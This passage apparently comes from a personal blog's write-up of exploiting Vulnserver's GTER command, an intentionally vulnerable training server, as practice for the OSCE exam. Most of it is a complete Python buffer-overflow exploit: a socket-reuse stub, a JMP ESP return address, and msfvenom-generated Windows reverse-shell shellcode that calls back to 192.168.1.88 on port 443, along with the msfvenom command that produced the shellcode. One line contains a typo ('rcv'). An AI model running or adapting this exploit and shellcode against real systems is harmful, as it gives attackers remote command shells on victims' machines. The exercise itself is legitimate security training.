
Now, the only thing that remains to do is to generate the shellcode, and add it to the exploit:
# msfvenom -p windows/shell_reverse_tcp LPORT=443 LHOST=192.168.1.88 EXITFUNC=thread -b "\x00" -f python | sed 's/buf/shellcode/g'
# 351 bytes
shellcode =  ""
shellcode += "\xbe\x8e\x14\x1d\x2d\xda\xd4\xd9\x74\x24\xf4\x5d\x29"
shellcode += "\xc9\xb1\x52\x83\xed\xfc\x31\x75\x0e\x03\xfb\x1a\xff"
shellcode += "\xd8\xff\xcb\x7d\x22\xff\x0b\xe2\xaa\x1a\x3a\x22\xc8"
shellcode += "\x6f\x6d\x92\x9a\x3d\x82\x59\xce\xd5\x11\x2f\xc7\xda"
shellcode += "\x92\x9a\x31\xd5\x23\xb6\x02\x74\xa0\xc5\x56\x56\x99"
shellcode += "\x05\xab\x97\xde\x78\x46\xc5\xb7\xf7\xf5\xf9\xbc\x42"
shellcode += "\xc6\x72\x8e\x43\x4e\x67\x47\x65\x7f\x36\xd3\x3c\x5f"
shellcode += "\xb9\x30\x35\xd6\xa1\x55\x70\xa0\x5a\xad\x0e\x33\x8a"
shellcode += "\xff\xef\x98\xf3\xcf\x1d\xe0\x34\xf7\xfd\x97\x4c\x0b"
shellcode += "\x83\xaf\x8b\x71\x5f\x25\x0f\xd1\x14\x9d\xeb\xe3\xf9"
shellcode += "\x78\x78\xef\xb6\x0f\x26\xec\x49\xc3\x5d\x08\xc1\xe2"
shellcode += "\xb1\x98\x91\xc0\x15\xc0\x42\x68\x0c\xac\x25\x95\x4e"
shellcode += "\x0f\x99\x33\x05\xa2\xce\x49\x44\xab\x23\x60\x76\x2b"
shellcode += "\x2c\xf3\x05\x19\xf3\xaf\x81\x11\x7c\x76\x56\x55\x57"
shellcode += "\xce\xc8\xa8\x58\x2f\xc1\x6e\x0c\x7f\x79\x46\x2d\x14"
shellcode += "\x79\x67\xf8\xbb\x29\xc7\x53\x7c\x99\xa7\x03\x14\xf3"
shellcode += "\x27\x7b\x04\xfc\xed\x14\xaf\x07\x66\xdb\x98\x06\x2e"
shellcode += "\xb3\xda\x08\xcf\xf8\x52\xee\xa5\xee\x32\xb9\x51\x96"
shellcode += "\x1e\x31\xc3\x57\xb5\x3c\xc3\xdc\x3a\xc1\x8a\x14\x36"
shellcode += "\xd1\x7b\xd5\x0d\x8b\x2a\xea\xbb\xa3\xb1\x79\x20\x33"
shellcode += "\xbf\x61\xff\x64\xe8\x54\xf6\xe0\x04\xce\xa0\x16\xd5"
shellcode += "\x96\x8b\x92\x02\x6b\x15\x1b\xc6\xd7\x31\x0b\x1e\xd7"
shellcode += "\x7d\x7f\xce\x8e\x2b\x29\xa8\x78\x9a\x83\x62\xd6\x74"
shellcode += "\x43\xf2\x14\x47\x15\xfb\x70\x31\xf9\x4a\x2d\x04\x06"
shellcode += "\x62\xb9\x80\x7f\x9e\x59\x6e\xaa\x1a\x79\x8d\x7e\x57"
shellcode += "\x12\x08\xeb\xda\x7f\xab\xc6\x19\x86\x28\xe2\xe1\x7d"
shellcode += "\x30\x87\xe4\x3a\xf6\x74\x95\x53\x93\x7a\x0a\x53\xb6"
Final exploit:
#!/usr/bin/python
# Author: Xavi Bel
# Date: 21/07/2019
# Website: xavibel.com
# Vulnserver - GTER - Using socket reuse

#!/usr/bin/python
import socket
import os
import sys
import time

# socket reconstruction

# socket relative address
recv  = ""
recv += "\x54"                  # PUSH ESP
recv += "\x59"                  # POP ECX
recv += "\x66\x81\xC1\xCC\x05"  # ADD CX,5CC

# eip/esp collision
recv += "\x83\xEC\x50"          # SUB ESP,50
recv += "\x83\xEC\x50"          # SUB ESP,50

# system call preparation
recv += "\x33\xD2"              # XOR EDX,EDX
recv += "\x52"                  # PUSH EDX
recv += "\x80\xC6\x02"          # ADD DH,2
rcv += "\x52"                   # PUSH EDX

recv += "\x54"                  # PUSH ESP
recv += "\x5A"                  # POP EDX
recv += "\x80\xC2\x36"          # ADD DL,36
recv += "\x52"                  # PUSH EDX

recv += "\xFF\x31"              # PUSH DWORD PTR DS:[ECX]

# system call execution
# CALL 0040252C  - CALL <JMP.&WS2_32.recv>
recv += "\xB8\x88\x2C\x25\x40"  # MOV EAX,40252C88
recv += "\xC1\xE8\x08"          # SHR EAX,8
recv += "\xFF\xD0"              # CALL EAX

buffer1= "A" * 113

# 0x62501203 - JMP ESP
eip = "\x03\x12\x50\x62"

jump = "\xE9\x60\xFF\xFF\xFF"

buffer2= "\xCC" * 15

crash = recv + buffer1 + eip + jump + buffer2

buffer="GTER "
buffer+= crash + "\r\n"
print "[*] Sending exploit!"

expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 9999))
expl.send(buffer)

time.sleep(1)

# msfvenom -p windows/shell_reverse_tcp LPORT=443 LHOST=192.168.1.88 EXITFUNC=thread -b "\x00" -f python | sed 's/buf/shellcode/g'
# 351 bytes
shellcode =  ""
shellcode += "\xbe\x8e\x14\x1d\x2d\xda\xd4\xd9\x74\x24\xf4\x5d\x29"
shellcode += "\xc9\xb1\x52\x83\xed\xfc\x31\x75\x0e\x03\xfb\x1a\xff"
shellcode += "\xd8\xff\xcb\x7d\x22\xff\x0b\xe2\xaa\x1a\x3a\x22\xc8"
shellcode += "\x6f\x6d\x92\x9a\x3d\x82\x59\xce\xd5\x11\x2f\xc7\xda"
shellcode += "\x92\x9a\x31\xd5\x23\xb6\x02\x74\xa0\xc5\x56\x56\x99"
shellcode += "\x05\xab\x97\xde\x78\x46\xc5\xb7\xf7\xf5\xf9\xbc\x42"
shellcode += "\xc6\x72\x8e\x43\x4e\x67\x47\x65\x7f\x36\xd3\x3c\x5f"
shellcode += "\xb9\x30\x35\xd6\xa1\x55\x70\xa0\x5a\xad\x0e\x33\x8a"
shellcode += "\xff\xef\x98\xf3\xcf\x1d\xe0\x34\xf7\xfd\x97\x4c\x0b"
shellcode += "\x83\xaf\x8b\x71\x5f\x25\x0f\xd1\x14\x9d\xeb\xe3\xf9"
shellcode += "\x78\x78\xef\xb6\x0f\x26\xec\x49\xc3\x5d\x08\xc1\xe2"
shellcode += "\xb1\x98\x91\xc0\x15\xc0\x42\x68\x0c\xac\x25\x95\x4e"
shellcode += "\x0f\x99\x33\x05\xa2\xce\x49\x44\xab\x23\x60\x76\x2b"
shellcode += "\x2c\xf3\x05\x19\xf3\xaf\x81\x11\x7c\x76\x56\x55\x57"
shellcode += "\xce\xc8\xa8\x58\x2f\xc1\x6e\x0c\x7f\x79\x46\x2d\x14"
shellcode += "\x79\x67\xf8\xbb\x29\xc7\x53\x7c\x99\xa7\x03\x14\xf3"
shellcode += "\x27\x7b\x04\xfc\xed\x14\xaf\x07\x66\xdb\x98\x06\x2e"
shellcode += "\xb3\xda\x08\xcf\xf8\x52\xee\xa5\xee\x32\xb9\x51\x96"
shellcode += "\x1e\x31\xc3\x57\xb5\x3c\xc3\xdc\x3a\xc1\x8a\x14\x36"
shellcode += "\xd1\x7b\xd5\x0d\x8b\x2a\xea\xbb\xa3\xb1\x79\x20\x33"
shellcode += "\xbf\x61\xff\x64\xe8\x54\xf6\xe0\x04\xce\xa0\x16\xd5"
shellcode += "\x96\x8b\x92\x02\x6b\x15\x1b\xc6\xd7\x31\x0b\x1e\xd7"
shellcode += "\x7d\x7f\xce\x8e\x2b\x29\xa8\x78\x9a\x83\x62\xd6\x74"
shellcode += "\x43\xf2\x14\x47\x15\xfb\x70\x31\xf9\x4a\x2d\x04\x06"
shellcode += "\x62\xb9\x80\x7f\x9e\x59\x6e\xaa\x1a\x79\x8d\x7e\x57"
shellcode += "\x12\x08\xeb\xda\x7f\xab\xc6\x19\x86\x28\xe2\xe1\x7d"
shellcode += "\x30\x87\xe4\x3a\xf6\x74\x95\x53\x93\x7a\x0a\x53\xb6"

expl.send("\x90" * 5 + shellcode + "\x90" * 156)

expl.close()
https://github.com/socket8088/Vulnserver/blob/master/GTER/EXP-GTER-01-socket-reuse.py







And here is the last Vulnserver shell! 🙂
And after this last exercise I can say that I finished all the exercises that I wanted to do from Vulnserver.
Such an interesting CTF machine! Thank you Stephen Bradshaw for creating it.
Now in the following blog posts I’m going to be rewriting from scratch exploit-db exploits to continue preparing the OSCE exam.
See you soon!